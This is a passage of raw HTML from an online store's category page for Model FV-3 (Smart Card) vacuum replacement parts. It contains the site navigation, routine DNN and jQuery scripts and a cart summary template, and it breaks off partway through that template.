

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fragramatics.com/Products/replacement-parts-model-fv-3-smart-card/rvdsfpvm/grid/rvdsfpvn/2
body_size: 90978
content:
<!DOCTYPE html>
<html  lang="en-US"><head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2017, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
<script src="//cdnjs.cloudflare.com/ajax/libs/headjs/1.0.3/head.js"></script>
<script>
head.ready (
function removePDFImg () {
    $("img[src='http://www.fragramatics.com/images/getacro_sm.gif']").remove()
})
</script>
<style>
/*
  For this to work you need to have already included FontAwesome (https://fortawesome.github.io/Font-Awesome/) in your <head>:
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
*/
a[href$=".pdf"]:after {
  font-family: FontAwesome;
  content: "\00a0\f1c1";     /* 00a0 is a non-breaking space, f1c1 is the pdf symbol */
}
</style><title>
	Fragramatics > Products > Replacement Parts for Products > Model FV-3 (Smart Card) 
</title><meta id="MetaKeywords" name="KEYWORDS" content=",DotNetNuke,DNN" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=62" type="text/css" rel="stylesheet"/><link href="/DesktopModules/Revindex.Dnn.RevindexStorefront/module.css?cdv=62" type="text/css" rel="stylesheet"/><link href="/Resources/Search/SearchSkinObjectPreview.css?cdv=62" type="text/css" rel="stylesheet"/><link href="/Portals/0/portal.css?cdv=62" type="text/css" rel="stylesheet"/><link href="/Portals/_default/skins/porto/InnerFragramatics.base.css?cdv=62" type="text/css" rel="stylesheet"/><link href="/Portals/_default/skins/porto/InnerFragramatics.theme.css?cdv=62" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=62" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=62" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=62" type="text/javascript"></script><!--[if IE 8 ]><script type="text/javascript">jQuery("html").addClass("ie ie8");</script><![endif]--><!--[if IE 9 ]><script type="text/javascript">jQuery("html").addClass("ie ie9");</script><![endif]--><!--[if IE]><link rel="stylesheet" type="text/css" href="/Portals/_default/skins/porto/Resources/css/ie.css" /><![endif]--><!--[if lte IE 8]><script src="/Portals/_default/skins/porto/Resources/js/respond.min.js"></script><script src="/Portals/_default/skins/porto/Resources/js/excanvas.min.js"></script><![endif]--><meta id="Porto_Viewport" name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1 user-scalable=0" /><link rel='SHORTCUT ICON' href='/Portals/0/favicon.ico?ver=2022-02-10-161747-650' type='image/x-icon' /></head>
<body id="Body">
    
    <form method="post" action="/Products/replacement-parts-model-fv-3-smart-card/rvdsfpvm/grid/rvdsfpvn/2" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="4QXbLD5EkXMJy2Z30vc7dwbQEYworogZUajJ/QrhbpY7qRwNRuvZ8jqO2E7xqSgLBHQFskyoBL3cvUW00KmdolixOgx4cwQ1MRqbL9W5E4gMprmo68+x7g2xYZp/XUOybFU04EAzN9+SoqRFvqVFMrMnwjDWR5pY0ljaG1bZDoJ13pDWP59izdWtzFX1mfd6lGOHXyhzne8KWhW1n4LRTRyxDy/[base64]/QNjGzVgEOnTat0G6+0WWwil1LzQYnjDGiwexZE18pkt8q3lV0sAeNTVGDycmS4UEGcmZQ3v/xNL7G/aRgxFG3HDSy3mpB70HRETgk1y3pwNOpa4NzVMAaK7LIO0Ixut0PbrQu4yOwGoBLuKVi/NDGG2gHIh2sUMnWExqWYxu4vuBVlylrFH01ZrPhCRqkeXJUOXhu3czrA1uNv7wv9SFahXJ3KyXnvm4tKaF+JK8YICVlwer0N9T2idWrmEfLJ7fxoFLH1c2inrhFhb0mIO2zRLo3Sqsa7QsY6iYHg==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV311nMTe0xSE5co6ni8gwmD92EIEGspLbd8RbfaM3Tv5-LVrNU1&amp;t=638901325900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=NJmAwtEo3IpoGOTfeQM0WLzqnoaEa4ZdsL_FjFa-xu9PAGZBHdtlHeh31_XoLnWJpSHemK5aa297eCth6cAPHX8QhQhZKubnZlbbo6u8w3Q9nKZDRLen3lW2EYl4jOFexBGG_w2&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoKoxZW4lapr8y81X-bFsKdgDGL5xuuEkN1MyrNwNQlxJ7xvAVsKslXuvR_zNLCJi49FnZ51BjYH6-s3aJVEJ_eVL5YWTXRf_QL0HCxvIjYJVITJiRt4pZZCcLxgjvHtxSAGD5ke0&amp;t=5c0e0825" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="Ru+UqIa85q7FShva6j0/j47xYG/EX9Vss0QPWaERWGXgLzszns9QhmKFnf+zTCYI1jMzJxo7XGoyz5ViPM0nEgNcfWRDXqhtxOSwWIk3FD8HLuetaOHNaokF1lTgfA/NgViubWbSh6UJF+RwSJFn4lVLyKw=" />
</div><script src="/js/dnn.js?cdv=62" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=62" type="text/javascript"></script><script src="/js/dnncore.js?cdv=62" type="text/javascript"></script><script src="/Resources/Search/SearchSkinObjectPreview.js?cdv=62" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=62" type="text/javascript"></script><script src="/Portals/_default/skins/porto/Resources/Menu/menu.min.js?cdv=62" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800%7CShadows+Into+Light"
    rel="stylesheet" type="text/css" />
<div class="body">
    
        <header id="header">
            <div class="container">
                <h1 class="logo">
                    <a id="dnn_LOGO1_hypLogo" title="Fragramatics" href="https://www.fragramatics.com/"><img id="dnn_LOGO1_imgLogo" src="/Portals/0/fragramatics-logo-llc.png?ver=2025-04-30-091744-683" alt="Fragramatics" /></a>

                </h1>
                <div class="search">
                    <div class="input-group">
                        <span id="dnn_dnnSearch_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">








        <input name="dnn$dnnSearch$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSearch_txtSearch" class="NormalTextBox" aria-label="Search" autocomplete="off" placeholder="Search..." />        <a class="dnnSearchBoxClearText" title="Clear search text"></a>    </span>
    <a id="dnn_dnnSearch_cmdSearch" class="icon-search" href="javascript:__doPostBack(&#39;dnn$dnnSearch$cmdSearch&#39;,&#39;&#39;)"> </a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSearch_SiteRadioButton');
            var webBtn = $('#dnn_dnnSearch_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>


                    </div>
                </div>
                <div id="login">
                    
<div id="dnn_dnnUser_registerGroup" class="registerGroup">
    <ul class="buttonGroup">
        
        
    	<li class="userDisplayName"><a id="dnn_dnnUser_enhancedRegisterLink" title="Register" rel="nofollow" onclick="return dnnModal.show(&#39;https://www.fragramatics.com/Register?returnurl=https%253a%252f%252fwww.fragramatics.com%252fProducts&amp;popUp=true&#39;,/*showReturn*/true,600,950,true,&#39;&#39;)" href="https://www.fragramatics.com/Register?returnurl=https%3a%2f%2fwww.fragramatics.com%2fProducts">Register</a></li>
                                               
    </ul>
</div>





<div id="dnn_dnnLogin_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="this.disabled=true;" href="https://www.fragramatics.com/Fragramatics-Login?returnurl=%2fProducts%2freplacement-parts-model-fv-3-smart-card%2frvdsfpvm%2fgrid%2frvdsfpvn%2f2">Login</a>
</div>





                </div>

                <div class="language">
                    <div class="language-object" >

</div>

                </div>
                <button type="button" class="btn btn-responsive-nav btn-inverse" style="margin-top: 12px;" data-toggle="collapse" data-target=".nav-main-collapse">
                    <em class="fa fa-bars"></em>
                </button>
            </div>
            <div class="navbar-collapse nav-main-collapse collapse">
                <div class="container">
                    <div class="social-icons">
                        <ul class="social-icons">
                             <li class="behance"><a href="http://www.behance.com" target="_blank" title="Behance"></a></li>
                        <li class="digg"><a href="https://www.digg.com" target="_blank" title="Digg"></a></li>
                        <li class="dribbble"><a href="https://www.dribbble.com" target="_blank" title="Dribbble"></a></li>
                        <li class="facebook active"><a href="http://www.facebook.com" target="_blank" title="Facebook"></a></li>
                        <li class="flickr"><a href="https://www.flickr.com" target="_blank" title="Flickr"></a></li>
                        <li class="forrst"><a href="https://www.forrest.com" target="_blank" title="Forrst"></a></li>
						<li class="foursquare"><a href="http://www.foursquare.com" target="_blank" title="Foursquare"></a></li>
						<li class="github"><a href="http://www.github.com" target="_blank" title="Github"></a></li>
                        <li class="googleplus"><a href="https://www.googleplus.com" target="_blank" title="Googleplus"></a></li>
                        <li class="html5"><a href="https://www.html5.com" target="_blank" title="HTML5"></a></li>
                        <li class="icloud"><a href="https://www.icloud.com" target="_blank" title="Icloud"></a></li>
						<li class="instagram"><a href="http://www.instagram.com" target="_blank" title="Instagram"></a></li>
                        <li class="lastfm"><a href="https://www.lastfm.com" target="_blank" title="Lastfm"></a></li>
                        <li class="linkedin active"><a href="https://www.linkedin.com" target="_blank" title="Linkedin"></a></li>
                        <li class="myspace"><a href="https://www.myspace.com" target="_blank" title="Myspace"></a></li>
						 <li class="mail"><a href="http://www.mail.com" target="_blank" title="Mail"></a></li>
                        <li class="paypal"><a href="http://www.paypal.com" target="_blank" title="Paypal"></a></li>
                        <li class="picasa"><a href="http://www.picasa.com" target="_blank" title="Picasa"></a></li>
                        <li class="pinterest"><a href="http://www.pinterest.com" target="_blank" title="Pinterest"></a></li>
                        <li class="reddit"><a href="http://www.reddit.com" target="_blank" title="Reddit"></a></li>
                        <li class="rss"><a href="http://www.rss.com" target="_blank" title="RSS"></a></li>
                        <li class="skype"><a href="http://www.skype.com" target="_blank" title="Skype"></a></li>
                        <li class="stumbleupon"><a href="http://www.stumbleupon.com" target="_blank" title="Stumbleupon"></a></li>
                        <li class="tumblr"><a href="http://www.tumblr.com" target="_blank" title="Tumblr"></a></li>
                        <li class="twitter active"><a href="http://www.twitter.com" target="_blank" title="Twitter"></a></li>
                        <li class="vimeo"><a href="http://www.vimeo.com" target="_blank" title="Vimeo"></a></li>
						<li class="vk"><a href="http://www.vk.com" target="_blank" title="Vk"></a></li>
                        <li class="wordpress"><a href="http://www.wordpress.com" target="_blank" title="Wordpress"></a></li>
                        <li class="yahoo"><a href="http://www.yahoo.com" target="_blank" title="Yahoo"></a></li>
                        <li class="youtube"><a href="http://www.youtube.com" target="_blank" title="Youtube"></a></li>
						<li class="yelp"><a href="http://www.yelp.com" target="_blank" title="Yelp"></a></li>
                        <li class="zerply"><a href="http://www.zerply.com" target="_blank" title="Zerply"></a></li>
                        </ul>
                    </div>
                    <!-- DDRmenu v07.04.01 - Resources/Menu template --><nav class="nav-main mega-menu"><ul class="nav nav-pills nav-main" id="mainMenu">
    <li class=" dropdown-full-color dropdown-primary"><a href="https://www.fragramatics.com/">Home</a></li>
    <li data-col="" class="dropdown active dropdown-full-color dropdown-primary"><a href="https://www.fragramatics.com/Products" class="dropdown-toggle">Products</a><ul class="dropdown-menu">
        <li><a href="http://www.fragramatics.com/Products/turbo-assisted-combination-vacs-products">Turbo-Assisted Combination Vacs</a></li>
        <li><a href="http://www.fragramatics.com/Products/free-vacs-products">"Free" Vacs</a></li>
        <li><a href="http://www.fragramatics.com/Products/standard-combination-vacs-products">Standard Combination Vacs</a></li>
        <li><a href="http://www.fragramatics.com/Products/air-machines-and-air-vac-products">Air Machines and Air/Vacs</a></li>
        <li><a href="http://www.fragramatics.com/Products/vacuum-islands-products">Vacuum Islands</a></li>
        <li><a href="http://www.fragramatics.com/Products/dispenser-products">Dispensers</a></li>
        <li class="dropdown-submenu"><a href="http://www.fragramatics.com/Products/replacement-parts-for-products">Replacement Parts</a><ul class="dropdown-menu">
            <li><a href="http://www.fragramatics.com/Products/economy-vac-products">Economy Vacs</a></li>
            <li><a href="https://www.fragramatics.com/Products/replacement-parts-model-ccd">Model CCD</a></li>
            <li><a href="https://www.fragramatics.com/Products/replacement-parts-model-csr-csr-p">Model CSR/CSR-P</a></li>
            <li><a href="https://www.fragramatics.com/Products/replacement-parts-model-evd-2-evd-3">Model EVD-2/EVD-3</a></li>
            <li><a href="https://www.fragramatics.com/Products/replacement-parts-model-fv-3">Model FV-3</a></li>
            <li><a href="https://www.fragramatics.com/Products/replacement-parts-model-fv-3-smart-card">Model FV-3 (Smart Card)</a></li>
            <li><a href="https://www.fragramatics.com/Products/replacement-parts-model-svsr-svsr-p">Model SVSR/SVSR-P</a></li>
            <li><a href="https://www.fragramatics.com/Products/replacement-parts-model-svsr-svsr-p-smart-card">Model SVSR/SVSR-P(Smart Card)</a></li>
            <li><a href="https://www.fragramatics.com/Products/replacement-parts-model-sav">Model SAV</a></li>
            <li><a href="https://www.fragramatics.com/Products/replacement-parts-model-sav-f">Model SAV (Smart Card)</a></li>
            <li><a href="https://www.fragramatics.com/Products/Replacement-Parts/Model-SAV-F">Model SAV-F</a></li>
            <li><a href="https://www.fragramatics.com/Products/replacement-parts-model-sav-s">Model SAV-S</a></li>
            <li><a href="https://www.fragramatics.com/Products/replacement-parts-model-quadra">Model Quadra</a></li>
          </ul>
        </li>
        <li class="dropdown-submenu"><a href="http://www.fragramatics.com/Products/liquid-product-for-machine-dispensers">Liquid Products</a><ul class="dropdown-menu">
            <li><a href="https://www.fragramatics.com/Products/liquid-products-fragrances">Fragrances</a></li>
            <li><a href="https://www.fragramatics.com/Products/liquid-products-dri-foaming-carpet-shampoo">Dri-Foaming Carpet Shampoo</a></li>
            <li><a href="https://www.fragramatics.com/Products/liquid-products-dri-foaming-spot-remover">Dri-Foaming Spot Remover</a></li>
            <li><a href="https://www.fragramatics.com/Products/liquid-products-dri-foaming-carpet-protectant">Dri-Foaming Carpet Protectant</a></li>
            <li><a href="https://www.fragramatics.com/Products/touchfree-chemicals">Touchfree Chemicals</a></li>
          </ul>
        </li>
        <li><a href="http://www.fragramatics.com/Products/electronic-timers-and-e-port-for-machines">Electronic-Timers and ePort</a></li>
      </ul>
    </li>
    <li data-col="" class="dropdown dropdown-full-color dropdown-primary"><a href="https://www.fragramatics.com/Product-Support" class="dropdown-toggle">Product Support</a><ul class="dropdown-menu">
        <li><a href="https://www.fragramatics.com/Product-Support/How-To-Videos-for-Parts-Installation">How To Videos for Parts Installation</a></li>
        <li><a href="https://www.fragramatics.com/Product-Support/Owners-Manuals-Instructions">Owner's Manuals/Instructions</a></li>
        <li><a href="https://www.fragramatics.com/Product-Support/Brochures">Brochures</a></li>
        <li><a href="https://www.fragramatics.com/Product-Support/Spec-Sheets">Spec Sheets</a></li>
        <li><a href="https://www.fragramatics.com/Product-Support/Wiring-Diagrams">Wiring Diagrams</a></li>
        <li><a href="https://www.fragramatics.com/Product-Support/Island-Footprints">Island Footprints</a></li>
        <li><a href="javascript:void(0)">Vacuum Footprint</a></li>
        <li><a href="javascript:void(0)">Color Options</a></li>
        <li><a href="javascript:void(0)">Visual Fluid MSDS</a></li>
        <li><a href="javascript:void(0)">Vacuum Motor Airflow Chart</a></li>
        <li><a href="/LinkClick.aspx?fileticket=5jLkVwLdo5A%3d&amp;tabid=74&amp;portalid=0">Smart Card Programmer Instructions</a></li>
        <li><a href="https://www.fragramatics.com/Product-Support/SDS-Sheets">SDS Sheets</a></li>
        <li><a href="https://www.fragramatics.com/Product-Support/Buy-Replacement-Parts">Buy Replacement Parts</a></li>
        <li><a href="https://www.fragramatics.com/Product-Support/Troubleshooting">Troubleshooting</a></li>
        <li><a href="https://www.fragramatics.com/Product-Support/Ezee-Mist-Sanitizer">Ezee-Mist Sanitizer</a></li>
      </ul>
    </li>
    <li class=" dropdown-full-color dropdown-primary"><a href="https://www.fragramatics.com/Cart">Cart</a></li>
    <li data-col="" class="dropdown dropdown-full-color dropdown-primary"><a href="https://www.fragramatics.com/About-Us" class="dropdown-toggle">About Us</a><ul class="dropdown-menu">
        <li><a href="https://www.fragramatics.com/About-Us/Testimonials">Testimonials</a></li>
      </ul>
    </li>
    <li class=" dropdown-full-color dropdown-primary"><a href="https://www.fragramatics.com/Contact-Us">Contact Us</a></li>
  </ul></nav>
                </div>
            </div>
        </header>








        
    
    
    
    
   
    <div role="main" class="main">
        
            <section class="page-top basic">
                <div class="page-top-info container">
                    <div class="row">
                        <div class="col-md-12">
                            <ul class="breadcrumb">
                                <li>
                                    <span id="dnn_dnnBreadcrumb_lblBreadCrumb" itemprop="breadcrumb" itemscope="" itemtype="https://schema.org/breadcrumb"><span itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.fragramatics.com/Products" class=" " itemprop="item"><span itemprop="name">Products</span></a><meta itemprop="position" content="1" /></span> / <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.fragramatics.com/Products/replacement-parts-for-products" class=" " itemprop="item"><span itemprop="name">Replacement Parts</span></a><meta itemprop="position" content="2" /></span> / <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.fragramatics.com/Products/replacement-parts-model-fv-3-smart-card" class=" " itemprop="item"><span itemprop="name">Model FV-3 (Smart Card) </span></a><meta itemprop="position" content="3" /></span></span></span>





                                </li>
                            </ul>
                        </div>
                    </div>
                    <div class="row">
                        <div class="col-md-12">
                            <h1>Products</h1>
                        </div>
                    </div>
                </div>
            </section>
        
        <div id="dnn_ContentPaneFull" class="DNNEmptyPane">
        </div>
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div id="dnn_contentPane" class="DNNEmptyPane">
                    </div>
                </div>
            </div>
        </div>
        <div id="dnn_TopPaneFull" class="DNNEmptyPane">
        </div>
        <div id="dnn_TopUpperPaneFull" class="DNNEmptyPane">
        </div>
        <div class="container">
            <div class="row">
                <div id="dnn_TopPane" class="DNNEmptyPane">
                </div>
            </div>
        </div>
        <div id="dnn_TopLowerPaneFull" class="DNNEmptyPane">
            </div>
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    <div id="dnn_TopLeftSidebar" class="DNNEmptyPane">
                    </div>
                </div>
                <div class="col-md-9">
                    <div id="dnn_TopLeftSidebarOuter" class="DNNEmptyPane">
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-md-9">
                    <div id="dnn_TopRightSidebarOuter" class="DNNEmptyPane">
                    </div>
                </div>
                <div class="col-md-3">
                    <div id="dnn_TopRightSidebar" class="DNNEmptyPane">
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-md-3">
                    <div id="dnn_TopLeftOuter" class="DNNEmptyPane">
                    </div>
                </div>
                <div class="col-md-3">
                    <div id="dnn_TopLeftInner" class="DNNEmptyPane">
                    </div>
                </div>
                <div class="col-md-3">
                    <div id="dnn_TopRightInner" class="DNNEmptyPane">
                    </div>
                </div>
                <div class="col-md-3">
                    <div id="dnn_TopRightOuter" class="DNNEmptyPane">
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-md-4">
                    <div id="dnn_TopLeftPane" class="DNNEmptyPane">
                    </div>
        </div>
                <div class="col-md-4">
                    <div id="dnn_TopMiddlePane" class="DNNEmptyPane">
                    </div>
                </div>
                <div class="col-md-4">
                    <div id="dnn_TopRightPane" class="DNNEmptyPane">
                    </div>
                </div>
            </div>
        </div>
        <div id="dnn_MiddlePaneFull" class="DNNEmptyPane">
        </div>
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div id="dnn_MiddlePane" class="DNNEmptyPane">
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-md-3">
                    <div id="dnn_LeftShortPane" class="DNNEmptyPane">
                    </div>
                </div>
                <div class="col-md-6">
                    <div id="dnn_CenterPane" class="DNNEmptyPane">
                    </div>
                </div>
                <div class="col-md-3">
                    <div id="dnn_RightShortPane" class="DNNEmptyPane">
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-md-8">
                    <div id="dnn_RightSidebarOuter" class="DNNEmptyPane">
                    </div>
                </div>
                <div class="col-md-4">
                    <div id="dnn_RightSidebar" class="DNNEmptyPane">
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-md-4">
                    <div id="dnn_LeftSidebar">
                    <div class="DnnModule DnnModule-RevindexDnnRevindexStorefrontCategory DnnModule-389"><a name="389"></a><div id="dnn_ctr389_ContentPane">
<!-- Start_Module_389 --><div id="dnn_ctr389_ModuleContent" class="DNNModuleContent ModRevindexDnnRevindexStorefrontCategoryC">
	

<div class="rvdsf rvdsf-category-container">
    <nav class="navbar navbar-default visible-xs">
        <div class="navbar-header">
            <button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#rvdsfCategoryTree">
                <i class="glyphicon glyphicon-align-justify"></i>
            </button>
            <a class="navbar-brand">Browse categories</a>
        </div>
    </nav>
    <div id="rvdsfCategoryTree" class="collapse-xs rvdsf-category-treeview">
        <ul><li data-state-selected=""> <a href="https://www.fragramatics.com/Products/turbo-assisted-combination-vacs-products" >Turbo-Assisted Combination Vacs</a></li><li data-state-selected=""> <a href="https://www.fragramatics.com/Products/standard-combination-vacs-products" >Standard Combination Vacs</a></li><li data-state-selected=""> <a href="https://www.fragramatics.com/Products/free-vacs-products" >&quot;Free&quot; Vacs</a></li><li data-state-selected=""> <a href="https://www.fragramatics.com/Products/economy-vac-products" >Economy Vac</a></li><li data-state-selected=""> <a href="https://www.fragramatics.com/Products/air-machines-and-air-vac-products" >Air Machines and Air/Vacs</a></li><li data-state-selected=""> <a href="https://www.fragramatics.com/Products/vacuum-islands-products" >Vacuum Islands</a></li><li data-state-selected=""> <a href="https://www.fragramatics.com/Products/dispenser-products" >Dispensers</a></li><li data-state-selected=""> <a href="https://www.fragramatics.com/Products/replacement-parts-for-products" >Replacement Parts</a><ul><li data-state-selected=""> <a href="https://www.fragramatics.com/Products/replacement-parts-economy-vac" >Economy Vac</a></li><li data-state-selected=""> <a href="https://www.fragramatics.com/Products/replacement-parts-model-ccd" >Model CCD</a></li><li data-state-selected=""> <a href="https://www.fragramatics.com/Products/replacement-parts-model-csr-csr-p" >Model CSR/CSR-P</a></li><li data-state-selected=""> <a href="https://www.fragramatics.com/Products/replacement-parts-model-evd-2-evd-3" >Model EVD-2/EVD-3</a></li><li data-state-selected=""> <a href="https://www.fragramatics.com/Products/replacement-parts-model-fv-3" >Model FV-3</a></li><li data-state-selected="true"> <a href="https://www.fragramatics.com/Products/replacement-parts-model-fv-3-smart-card" >Model FV-3 (Smart Card) </a></li><li data-state-selected=""> <a href="https://www.fragramatics.com/Products/replacement-parts-model-svsr-svsr-p" >Model SVSR/SVSR-P</a></li><li data-state-selected=""> <a href="https://www.fragramatics.com/Products/replacement-parts-model-svsr-svsr-p-smart-card" >Model SVSR/SVSR-P(Smart Card)</a></li><li data-state-selected=""> <a href="https://www.fragramatics.com/Products/replacement-parts-model-sav" >Model SAV</a></li><li data-state-selected=""> <a href="https://www.fragramatics.com/Products/replacement-parts-model-sav-smart-card" >Model SAV (Smart Card) </a></li><li data-state-selected=""> <a href="https://www.fragramatics.com/Products/replacement-parts-model-sav-f" >Model SAV-F </a></li><li data-state-selected=""> <a href="https://www.fragramatics.com/Products/replacement-parts-model-sav-s" >Model SAV-S </a></li><li data-state-selected=""> <a href="https://www.fragramatics.com/Products/replacement-parts-model-quadra" >Model Quadra</a></li></ul></li><li data-state-selected=""> <a href="https://www.fragramatics.com/Products/liquid-product-for-machine-dispensers" >Liquid Products</a><ul><li data-state-selected=""> <a href="https://www.fragramatics.com/Products/liquid-products-fragrances" >Fragrances</a></li><li data-state-selected=""> <a href="https://www.fragramatics.com/Products/liquid-products-dri-foaming-carpet-shampoo" >Dri-Foaming Carpet Shampoo</a></li><li data-state-selected=""> <a href="https://www.fragramatics.com/Products/liquid-products-dri-foaming-spot-remover" >Dri-Foaming Spot Remover</a></li><li data-state-selected=""> <a href="https://www.fragramatics.com/Products/liquid-products-dri-foaming-carpet-protectant" >Dri-Foaming Carpet Protectant</a></li><li data-state-selected=""> <a href="https://www.fragramatics.com/Products/touchfree-chemicals" >Touchfree Chemicals</a></li></ul></li><li data-state-selected=""> <a href="https://www.fragramatics.com/Products/electronic-timers-and-e-port-for-machines" >Electronic-Timers and ePort</a></li></ul>;
    </div>
</div>


<script src="/DesktopModules/Revindex.Dnn.RevindexStorefront/Scripts/bootstrap-treeview/bootstrap-treeview.min.js"></script>
<script type="text/javascript">
    function convertUnorderedListToObject(jUL, obj) {
            jUL.children("li").map(function () {
                try {
                    var li = {
                    text: $(this).children("a")[0].text,
                    href: $(this).children("a")[0].href,
                    state: {
                        expanded: false,
                        selected: Boolean(this.dataset.stateSelected),
                    },
                    selectable: false,
                }
                obj.push(li);

                $(this).children("ul").map(function () {
                    li.nodes = [];
                    convertUnorderedListToObject($(this), li.nodes);
                });
            }
            catch (e) {
                console.log(e)
            }
        })
    }


    var categoryObjects = [];
    convertUnorderedListToObject($('.rvdsf-category-treeview > ul'), categoryObjects);

    $('.rvdsf-category-treeview').treeview({
        collapseIcon: "glyphicon glyphicon-chevron-down",
        data: categoryObjects,
        enableLinks: true,
        expandIcon: "glyphicon glyphicon-chevron-right",
    });

    // Reveal our selected category
    var selectedNodes = $('.rvdsf-category-treeview').treeview('getSelected');
    if (selectedNodes.length > 0) {
        $('.rvdsf-category-treeview').treeview('revealNode', selectedNodes[0]);
        $('.rvdsf-category-treeview').treeview('expandNode', selectedNodes[0]);
    }

</script>


</div><!-- End_Module_389 --></div>




</div><div class="DnnModule DnnModule-RevindexDnnRevindexStorefrontCartSummary DnnModule-462"><a name="462"></a><div id="dnn_ctr462_ContentPane">
<!-- Start_Module_462 --><div id="dnn_ctr462_ModuleContent" class="DNNModuleContent ModRevindexDnnRevindexStorefrontCartSummaryC">
	<div id="rvdsfCartSummaryPanelContainer" class="rvdsf rvdsf-cartsummary-container">
    <div data-bind="visible: SalesOrderSet.MainQuantity() == 0" style="display:none">
        <div class="text-center alert alert-info">Your shopping cart is empty.</div>
    </div>
    <div data-bind="visible: SalesOrderSet.MainQuantity() > 0" style="display:none">
        <table class="table table-striped rvdsf-salesorderdetail-table">
            <thead>
                <tr>
                    <th></th>
                    <th>Product</th>
                    <th>Qty</th>
                    <th>Amount</th>
                </tr>
            </thead>
            <tbody data-bind="foreach: SalesOrderSet.MainSalesOrderDetails">
                <tr>
                    <td data-bind="if: ProductVariant.MainThumbnailGallery"><img data-bind="attr: {src: ProductVariant.MainThumbnailGallery.MediaUrl}"/></td>
                    <td>
                        <a data-bind="text: ProductName, attr: { href: ProductVariant.ProductDetail.TabUrl }"></a>
                        <div class="rvdsf-productvariant-name" data-bind="visible: ProductVariantName, text: ProductVariantName"></div>
                        <!-- ko if: FormattedBookingStartDate -->
                            <dl class="rvdsf-bookingdates">
                                <dt>From:</dt>
                                <dd data-bind="text: FormattedBookingStartDate"></dd>
                                <dt>Until:</dt>
                                <dd data-bind="text: FormattedBookingStopDate"></dd>
                            </dl>
                        <!-- /ko -->
                        <!-- ko if: Object.keys(DynamicFormResult).length > 0 -->
                            <!-- ko with: DynamicFormResult -->
                            <dl class="rvdsf-dynamicformresult" data-bind="foreach: Object.keys($data)">
                                <dt data-bind="text: $data"></dt>
                                <dd data-bind="text: $parent[$data]"></dd>
                            </dl>
                            <!-- /ko -->
                        <!-- /ko -->
                    </td>
                    <td class="rvdsf-label-qty" data-bind="text: Quantity"></td>
                    <td class="rvdsf-label-amount" data-bind="text: Status() == 9 ? null : FormattedCombinedTotalAmount"></td>
                </tr>
            </tbody>
        </table>
        <div class="form-horizontal rvdsf-cartsummary-amount-container" data-bind="ifnot: SalesOrderSet.HasQuotedProduct">
